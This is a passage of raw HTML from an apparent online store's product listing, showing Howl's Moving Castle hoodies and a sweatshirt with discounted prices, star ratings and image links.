  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="425">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-howls-moving-castle-pullover-hoodie-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/887/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-21-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Hoodies - Howl&#039;s Moving Castle Pullover Hoodie RB2507 [ID884]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-howls-moving-castle-pullover-hoodie-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle Hoodies - Howl's Moving Castle Pullover Hoodie RB2507 [ID884]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="424">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-howls-moving-castle-poster-pullover-hoodie-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/886/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-22-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Hoodies - Howl&#039;s moving castle Poster Pullover Hoodie RB2507 [ID885]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-howls-moving-castle-poster-pullover-hoodie-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle Hoodies - Howl's moving castle Poster Pullover Hoodie RB2507 [ID885]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="420">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-best-selling-howls-moving-castle-pullover-hoodie-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/872/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Hoodies - Best Selling Howl&#039;s Moving Castle Pullover Hoodie RB2507 [ID853]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-best-selling-howls-moving-castle-pullover-hoodie-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle Hoodies - Best Selling Howl's Moving Castle Pullover Hoodie RB2507 [ID853]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="357">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-pullover-sweatshirt-rb2507-22" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/706/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Sweatshirts - Howl&#039;s Moving Castle Pullover Sweatshirt RB2507 [ID792]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-sweatshirts-howls-moving-castle-pullover-sweatshirt-rb2507-22" class="capitalize hover:underline leading-3">Howl's Moving Castle Sweatshirts - Howl's Moving Castle Pullover Sweatshirt RB2507 [ID792]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
